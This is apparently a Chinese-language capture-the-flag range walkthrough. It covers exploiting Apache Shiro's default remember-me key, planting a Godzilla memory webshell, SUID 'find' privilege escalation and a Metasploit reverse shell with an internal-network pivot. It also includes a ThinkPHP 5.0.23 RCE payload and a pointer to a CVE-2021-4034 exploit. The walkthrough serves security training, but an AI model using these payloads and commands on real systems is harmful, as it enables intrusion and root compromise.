
提示8080端口,访问一下看看,这界面,这remenber me经典shiro

工具梭哈

find / -name flag*
/root/flag
/usr/share/mercurial/help/flags.txt
/home/flag
home下的flag7:flag{f5d3cb10725844b104162f0063a57176},root下的flag需要提权
少个flag6,在robots找到
/BOOT-INF/classes/templates/robots.html
#
# robots.txt for shiro
# flag{022e1ac52e896135c6355c69ed229afc} PS:next to my home
#
User-agent: *
Disallow:-----------------------------------------------------------------------
注入哥斯拉内存马
http://47.103.141.187:8080/favicon.ico pass1024接下来就是提权来获得root下的flag了,suid提权
find / -perm -4000 -type f 2>/dev/null/home/ctf/ >find / -perm -4000 -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
/bin/mount
/bin/umount
/bin/ping
/bin/su有find直接提权
/tmp >touch gg
/tmp >find gg -exec id \;

uid=1000(ctf) gid=1000(ctf) euid=0(root) groups=1000(ctf)
/tmp >find gg -exec cat /root/flag \;

flag{61ae0884f144219761670a16fcdae05e} Internal network
flag9就开始进内网了,192.168.0.3/24
/home/ctf/ >ip add

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:a8:00:03 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 192.168.0.3/24 brd 192.168.0.255 scope global eth0
       valid_lft forever preferred_lft forever
直接用msf做个反向马
搭socks代理
meterpreter > run autoroute -s 192.168.0.0

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 47.103.141.187
[*] Use the -p option to list all active routes
fscan横扫
192.168.0.1:22 open
192.168.0.1:8080 open
192.168.0.3:8080 open
192.168.0.4:3306 open
192.168.0.1:80 open
192.168.0.4:80 open
192.168.0.2:80 open
192.168.0.1:9999 open
192.168.0.2:9999 open
[*] WebTitle: http://192.168.0.1:8080 code:302 len:0 title:None 跳转url: http://192.168.0.1:8080/login;jsessionid=2C0A15BE29E6EBB7D53AC713B287C1BC
[*] WebTitle: http://192.168.0.3:8080 code:302 len:0 title:None 跳转url: http://192.168.0.3:8080/login;jsessionid=5E9CEE9046525ED220E10D47E8B6B8CF
[*] WebTitle: http://192.168.0.1:8080/login;jsessionid=2C0A15BE29E6EBB7D53AC713B287C1BC code:200 len:2608 title:Login Page
[*] WebTitle: http://192.168.0.3:8080/login;jsessionid=5E9CEE9046525ED220E10D47E8B6B8CF code:200 len:2608 title:Login Page
[*] WebTitle: http://192.168.0.1 code:200 len:59431 title:W3School教程系统 | 打造专一的web在线教程系统
[*] WebTitle: http://192.168.0.2 code:200 len:59431 title:W3School教程系统 | 打造专一的web在线教程系统

[*] WebTitle: http://192.168.0.4 code:200 len:8351 title:博客首页
[+] http://192.168.0.1:8080/ poc-yaml-shiro-key [{mode cbc} {key kPH+bIxk5D2deZiIxcaaaA==}]
[+] http://192.168.0.4 poc-yaml-thinkphp5023-method-rce poc1
[+] http://192.168.0.3:8080/ poc-yaml-shiro-key [{key kPH+bIxk5D2deZiIxcaaaA==} {mode cbc}]192.168.0.4TP,工具一把梭
POST /index.php

_method=__construct&filter[]=system&method=get&server[REQUSET_METHOD]=id
获得flag9,然后连接数据库获得flag10,最后一个还是提权,用https://github.com/berdav/CVE-2021-4034即可
最后三个就不打了,打到第九个的时候用工具把环境打崩了,不想重置了,太麻烦,至此这个靶场就打完了